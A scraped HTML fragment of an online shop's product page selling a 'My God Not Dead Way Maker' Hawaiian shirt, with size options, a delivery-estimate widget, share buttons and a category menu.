</div>	</div>
</li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-88589" class="wcpa_has_options product type-product post-88589 status-publish first instock product_cat-aop-clothes product_cat-hawaii-shirt product_cat-holiday has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery large-6 col">
    	<div class="product-gallery-default has-hover relative">

<div class="badge-container is-larger absolute left top z-1">
</div>

<div class="image-tools absolute top show-on-hover right z-3">
  </div>

<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://teeruto.com/wp-content/uploads/2022/03/my-god-not-dead-way-maker-miracle-worker-promise-keeper-light-in-the-darkness-my-god-hawaiian-shirtq2rt2.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://teeruto.com/wp-content/uploads/2022/03/my-god-not-dead-way-maker-miracle-worker-promise-keeper-light-in-the-darkness-my-god-hawaiian-shirtq2rt2.jpg"><img width="510" height="510" src="https://teeruto.com/wp-content/uploads/2022/03/my-god-not-dead-way-maker-miracle-worker-promise-keeper-light-in-the-darkness-my-god-hawaiian-shirtq2rt2.jpg" class="wp-post-image skip-lazy" alt="My God Not Dead Way Maker Miracle Worker Promise Keeper Light In The Darkness My God Hawaiian Shirt" title="My God Not Dead Way Maker Miracle Worker Promise Keeper Light In The Darkness My God Hawaiian Shirt" data-caption="" data-src="https://teeruto.com/wp-content/uploads/2022/03/my-god-not-dead-way-maker-miracle-worker-promise-keeper-light-in-the-darkness-my-god-hawaiian-shirtq2rt2.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2022/03/my-god-not-dead-way-maker-miracle-worker-promise-keeper-light-in-the-darkness-my-god-hawaiian-shirtq2rt2.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" fetchpriority="high" /></a></div>	</figure>
</div>
</div>
    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://teeruto.com">Home</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/type/">Type</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></nav><h1 class="product-title product_title entry-title">
	My God Not Dead Way Maker Miracle Worker Promise Keeper Light In The Darkness My God Hawaiian Shirt</h1>

<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.99</bdi></span></p>
</div>
 
	                        <div class="ocscw_btn">
                            <button class="ocscw_open" data-id="88589" data-cid="36002" style="color:#1a0dab;background-color:rgba(0,0,0,0);border-radius:0px;padding:1px 1px;">
                                Size guide                            </button>
                        </div>
                        
	<form class="cart" action="https://teeruto.com/product/my-god-not-dead-way-maker-miracle-worker-promise-keeper-light-in-the-darkness-my-god-hawaiian-shirt/" method="post" enctype='multipart/form-data'>
		<div class="wcpa_form_outer"   data-product='{&quot;wc_product_price&quot;:34.99,&quot;wc_product_price_default&quot;:34.99,&quot;product_title&quot;:&quot;&quot;,&quot;con_unit&quot;:1,&quot;product_id&quot;:88589,&quot;is_variable&quot;:false,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;product_attributes&quot;:[],&quot;product_cfs&quot;:[]}' data-rules='{"pric_overide_base_price":false,"pric_overide_base_price_if_gt_zero":false,"pric_cal_option_once":false,"pric_use_as_fee":false,"bind_quantity":false,"quantity_bind_formula":false}'><input type="hidden" name="wcpa_field_key_checker" value="wcpa" /><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_8343 "        id="wcpa-color-group-61788d5051ed1" data-type="color-group" ><label for="color-group-61788d5051ed6">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-61788d5051ed6_1_0"  name="color-group-61788d5051ed6" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-61788d5051ed6_1_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-61788d5051ed6_1_1"  name="color-group-61788d5051ed6" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-61788d5051ed6_1_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-61788d5051ed6_1_2"  name="color-group-61788d5051ed6" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-61788d5051ed6_1_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-61788d5051ed6_1_3"  name="color-group-61788d5051ed6" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":4,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-61788d5051ed6_1_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-61788d5051ed6_1_4"  name="color-group-61788d5051ed6" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":4,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-61788d5051ed6_1_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-61788d5051ed6_1_5"  name="color-group-61788d5051ed6" value="3XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":4,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-61788d5051ed6_1_5"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="3XL"  >3XL</span><p class="wcpa_image_desc" >3XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-61788d5051ed6_1_6"  name="color-group-61788d5051ed6" value="4XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-61788d5051ed6_1_6"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="4XL"  >4XL</span><p class="wcpa_image_desc" >4XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-61788d5051ed6_1_7"  name="color-group-61788d5051ed6" value="5XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-61788d5051ed6_1_7"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="5XL"  >5XL</span><p class="wcpa_image_desc" >5XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div></div><div class="wcpa_price_summary">
            <ul> <li class="wcpa_total">
                <span>Total: </span><span class="wcpa_price_outer "><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></li> </ul>
        </div>
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_696ad56786894">My God Not Dead Way Maker Miracle Worker Promise Keeper Light In The Darkness My God Hawaiian Shirt quantity</label>
		<input
			type="number"
			id="quantity_696ad56786894"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="88589" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:88589,&quot;item_id&quot;:88589,&quot;item_name&quot;:&quot;My God Not Dead Way Maker Miracle Worker Promise Keeper Light In The Darkness My God Hawaiian Shirt&quot;,&quot;sku&quot;:&quot;E5GYIPT6&quot;,&quot;price&quot;:34.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Hawaii Shirt&quot;,&quot;id&quot;:88589,&quot;item_brand&quot;:&quot;&quot;}" />

<style>.vudon-delivery{
vertical-align: middle;
    width: 100%;
    border: 0;
    padding: 0.1px;
    margin-bottom: 10px;
    border-radius: 8px;
    margin-top: 0px;
max-width: 700px;
}

.vudontooltip {
  position: relative;
  display: inline-block;
  border-bottom: 1px dotted black; /* If you want dots under the hoverable text */
  font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 13px;
    line-height: 18px;
}
.vudontooltip .vudontooltiptext {
    visibility: hidden;
    min-width: 350px;
    background-color: black;
    color: #fff;
    text-align: center;
    padding: 5px 0;
    border-radius: 6px;
    position: absolute;
    z-index: 1;
    font-size: 15px;
    margin-left: 10px;
}
.vudontooltip:hover .vudontooltiptext {
  visibility: visible;
  left: -6px;
  margin: 0px;
}
.vudontooltiptext
{
position: absolute;
    left: -109px;
    top: 25px;
    margin: 0px;
}

.vudon-line-height-tight.vudon-text-body-03 {
    line-height: 32px;
}
.vudon-grid .vudon-grid__item-xs-4 {
    flex-grow: 1;
    flex-basis: 33.33333%;
    max-width: 33.33333%;
}
.vudon-align-items-center {
    align-items: center !important;
}
.vudon-align-items-flex-end {
    align-items: flex-end !important;
}
.vudon-align-items-flex-start {
    align-items: flex-start !important;
}
.vudon-flex-direction-column-xs {
    flex-direction: column !important;
}
.vudon-display-flex-xs {
    display: flex !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-grid {
    display: flex !important;
padding: 0px 2px;;
   }
.vudon-flex-grow-xs-1 {
    flex-grow: 1 !important;
}
.vudon-height-half {
    height: 50% !important;
	border-bottom: 1px solid rgba(34, 34, 34, 0.15) !important;
}
.vudon-width-full {
    width: 100% !important;
max-width: 700px;
}
.vudon-text-caption {
    font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 16px;
    line-height: 18px;
}

.vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline, .vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline--light, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline--light {
    text-decoration: underline;
    text-decoration-style: dashed;
    text-underline-position: under;
    text-decoration-color: inherit;
}

.vudon-circle {
    border-radius: 50% !important;
    overflow: hidden !important;
}
.etsy-icon, .vudon-icon {
    display: inline-block;
    fill: currentColor;
    height: 25px;
    width: 25px;
    vertical-align: middle;
}
.vudon-bg-gray {
    background-color: #EAEAEA !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-pr-xs-1 {
    padding-right: 6px !important;
}
.vudon-text-caption-title{margin-bottom:0px;font-size: 13px;font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;}
</style>
<div class="vudon-delivery"">
 <div class="vudon-width-full">
    

	<div>
        <span class="vudon-popover vudon-popover--right" data-vudon-popover="" data-popover="edd-policy">
 <div class="vudontooltip">Estimated arrival
  <span class="vudontooltiptext">The estimated delivery date is based on your purchase date, the recipient's location, the seller's processing time and location, and the shipping carrier. Other factors—like placing an order on a weekend or a holiday—may end up pushing the arrival of your item beyond the estimated delivery date. It's our hope that your item gets where it's going as soon as possible, but given the factors involved, this is only an estimate.</span>
</div>
        </span>
    </div>
	
	
<div class="vudon-grid">
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-start" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 20 20" fill="none" aria-hidden="true" focusable="false">
<path d="M10.3126 10.2524L12.1726 6.80245L10.8451 5.48245L7.53761 2.17495C7.43156 2.07363 7.29053 2.01709 7.14386 2.01709C6.99719 2.01709 6.85616 2.07363 6.75011 2.17495C6.65938 2.27881 6.60938 2.41204 6.60938 2.54995C6.60938 2.68786 6.65938 2.82109 6.75011 2.92495L9.84761 6.49495L9.31511 7.02745L4.89011 2.70745C4.83647 2.6537 4.77276 2.61106 4.70262 2.58197C4.63248 2.55288 4.55729 2.53791 4.48136 2.53791C4.40543 2.53791 4.33024 2.55288 4.2601 2.58197C4.18996 2.61106 4.12625 2.6537 4.07261 2.70745V2.70745C3.97079 2.81475 3.91404 2.95703 3.91404 3.10495C3.91404 3.25287 3.97079 3.39515 4.07261 3.50245L8.21261 8.12995L7.68761 8.66245L3.82511 4.82995C3.77306 4.77213 3.70945 4.7259 3.63838 4.69425C3.56732 4.66261 3.4904 4.64625 3.41261 4.64625C3.33482 4.64625 3.2579 4.66261 3.18683 4.69425C3.11577 4.7259 3.05215 4.77213 3.00011 4.82995V4.82995C2.90938 4.93381 2.85938 5.06704 2.85938 5.20495C2.85938 5.34286 2.90938 5.47609 3.00011 5.57995L6.60011 9.74995L6.07511 10.2824L3.00011 7.67995C2.89556 7.59068 2.76259 7.54163 2.62511 7.54163C2.48763 7.54163 2.35466 7.59068 2.25011 7.67995V7.67995C2.19636 7.73359 2.15373 7.7973 2.12463 7.86744C2.09554 7.93758 2.08057 8.01277 2.08057 8.0887C2.08057 8.16463 2.09554 8.23982 2.12463 8.30996C2.15373 8.38009 2.19636 8.44381 2.25011 8.49745L5.02511 11.2649L9.27011 15.5099C9.40942 15.6494 9.57485 15.7601 9.75695 15.8355C9.93904 15.911 10.1342 15.9499 10.3314 15.9499C10.5285 15.9499 10.7237 15.911 10.9058 15.8355C11.0879 15.7601 11.2533 15.6494 11.3926 15.5099L15.1426 11.7974L15.5476 11.3924C15.7446 11.195 15.8827 10.9465 15.9463 10.6749C16.0099 10.4033 15.9965 10.1194 15.9076 9.85495L13.5001 3.88495L13.0501 4.03495C12.9466 4.07147 12.8557 4.13672 12.7879 4.22305C12.7202 4.30939 12.6785 4.41324 12.6676 4.52245L12.9676 7.59745L10.8451 10.7849L10.3126 10.2524Z" fill="#222222">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 17</p>
  <div class="vudontooltip">Order placed
  <span class="vudontooltiptext">After you place an order, it will take us 10-14 business days to prepare the item for you.</span>
</div>

    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-center" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21.868,11.5l-4-7A1,1,0,0,0,17,4H5A1,1,0,0,0,4,5V6H2A1,1,0,1,0,2,8H6a1,1,0,0,1,0,2H3a1,1,0,0,0,0,2H5a1,1,0,1,1,0,2H4v3a1,1,0,0,0,1,1H6.05a2.5,2.5,0,0,0,4.9,0h4.1a2.5,2.5,0,0,0,4.9,0H21a1,1,0,0,0,1-1V12A1,1,0,0,0,21.868,11.5ZM8.5,19A1.5,1.5,0,1,1,10,17.5,1.5,1.5,0,0,1,8.5,19Zm5.488-8V6h1.725l2.845,5h-4.57ZM17.5,19A1.5,1.5,0,1,1,19,17.5,1.5,1.5,0,0,1,17.5,19Z">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 27-Jan 31</p>
       
          <div class="vudontooltip">Order ships
  <span class="vudontooltiptext">Your item will be packed for shipping and we will email you a tracking code.</span>
</div>
    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-end" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21,9.25A1.25,1.25,0,0,0,19.75,8H12.41l4.29-4.29a1,1,0,0,0-1.41-1.41L12,5.59,10.71,4.29A1,1,0,0,0,9.29,5.71L11.59,8H4.25A1.25,1.25,0,0,0,3,9.25V15H4v5.75A1.25,1.25,0,0,0,5.25,22h13.5A1.25,1.25,0,0,0,20,20.75V15h1ZM19,10v3H13V10ZM5,10h6v3H5ZM6,20V15h5v5Zm12,0H13V15h5Z">
</path>
</svg>
</span>
 </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 31-Feb 07</p>
 <div class="vudontooltip">Delivered!
  <span class="vudontooltiptext">Estimated to arrive at your doorstep Jan 31-Feb 07!</span>
</div>

    </div>
</div>
    </div>

</div>
</div>
<img data-lazyloaded="1" src="[data-uri]" display: block; margin-left: auto; margin-right: auto; data-src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ><noscript><img display: block; margin-left: auto; margin-right: auto; src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ></noscript>	</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">E5GYIPT6</span></span>

	
	<span class="posted_in">Categories: <a href="https://teeruto.com/product-category/aop-clothes/" rel="tag">AOP Clothes</a>, <a href="https://teeruto.com/product-category/type/hawaii-shirt/" rel="tag">Hawaii Shirt</a>, <a href="https://teeruto.com/product-category/holiday/" rel="tag">Holiday</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=My%20God%20Not%20Dead%20Way%20Maker%20Miracle%20Worker%20Promise%20Keeper%20Light%20In%20The%20Darkness%20My%20God%20Hawaiian%20Shirt - https://teeruto.com/product/my-god-not-dead-way-maker-miracle-worker-promise-keeper-light-in-the-darkness-my-god-hawaiian-shirt/" data-action="share/whatsapp/share" class="icon primary button round tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://teeruto.com/product/my-god-not-dead-way-maker-miracle-worker-promise-keeper-light-in-the-darkness-my-god-hawaiian-shirt/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://teeruto.com/product/my-god-not-dead-way-maker-miracle-worker-promise-keeper-light-in-the-darkness-my-god-hawaiian-shirt/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://teeruto.com/product/my-god-not-dead-way-maker-miracle-worker-promise-keeper-light-in-the-darkness-my-god-hawaiian-shirt/&amp;media=https://teeruto.com/wp-content/uploads/2022/03/my-god-not-dead-way-maker-miracle-worker-promise-keeper-light-in-the-darkness-my-god-hawaiian-shirtq2rt2.jpg&amp;description=My%20God%20Not%20Dead%20Way%20Maker%20Miracle%20Worker%20Promise%20Keeper%20Light%20In%20The%20Darkness%20My%20God%20Hawaiian%20Shirt" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://teeruto.com/product/my-god-not-dead-way-maker-miracle-worker-promise-keeper-light-in-the-darkness-my-god-hawaiian-shirt/&title=My%20God%20Not%20Dead%20Way%20Maker%20Miracle%20Worker%20Promise%20Keeper%20Light%20In%20The%20Darkness%20My%20God%20Hawaiian%20Shirt" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://teeruto.com/product/my-god-not-dead-way-maker-miracle-worker-promise-keeper-light-in-the-darkness-my-god-hawaiian-shirt/" target="_blank" class="icon primary button round tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" title="Share on Tumblr" aria-label="Share on Tumblr"><i class="icon-tumblr" ></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Browse</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-1230 cat-parent"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a><ul class='children'>
<li class="cat-item cat-item-10101"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
<li class="cat-item cat-item-977"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
<li class="cat-item cat-item-1415"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
<li class="cat-item cat-item-1414"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
<li class="cat-item cat-item-5558"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
<li class="cat-item cat-item-5557"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
<li class="cat-item cat-item-1385"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="cat-item cat-item-1417"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
<li class="cat-item cat-item-151 cat-parent"><a href="https://teeruto.com/product-category/family/">Family</a><ul class='children'>
<li class="cat-item cat-item-157"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
<li class="cat-item cat-item-154"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
<li class="cat-item cat-item-152"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
<li class="cat-item cat-item-153"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
<li class="cat-item cat-item-158"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
<li class="cat-item cat-item-156"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
<li class="cat-item cat-item-155"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
<li class="cat-item cat-item-159"><a href="https://teeruto.com/product-category/family/wife/">Wife</a></li>
</ul>
</li>
<li class="cat-item cat-item-194 cat-parent"><a href="https://teeruto.com/product-category/fandom/">Fandom</a><ul class='children'>
<li class="cat-item cat-item-201"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
<li class="cat-item cat-item-1178"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
<li class="cat-item cat-item-200"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
<li class="cat-item cat-item-199"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
<li class="cat-item cat-item-197"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
<li class="cat-item cat-item-198"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
<li class="cat-item cat-item-196"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
<li class="cat-item cat-item-203"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
<li class="cat-item cat-item-195"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
<li class="cat-item cat-item-202"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
</ul>
</li>
<li class="cat-item cat-item-160 cat-parent"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a><ul class='children'>
<li class="cat-item cat-item-161"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
<li class="cat-item cat-item-162"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
<li class="cat-item cat-item-163"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
<li class="cat-item cat-item-166"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
<li class="cat-item cat-item-165"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
<li class="cat-item cat-item-167"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
<li class="cat-item cat-item-164"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
<li class="cat-item cat-item-892"><a href="https://teeruto.com/product-category/hobbies/riding/">Riding</a></li>
<li class="cat-item cat-item-934"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="cat-item cat-item-168 cat-parent"><a href="https://teeruto.com/product-category/holiday/">Holiday</a><ul class='children'>
<li class="cat-item cat-item-10634"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
<li class="cat-item cat-item-170"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
<li class="cat-item cat-item-9388"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter's Day</a></li>
<li class="cat-item cat-item-172"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
<li class="cat-item cat-item-169"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
<li class="cat-item cat-item-173"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
<li class="cat-item cat-item-171"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
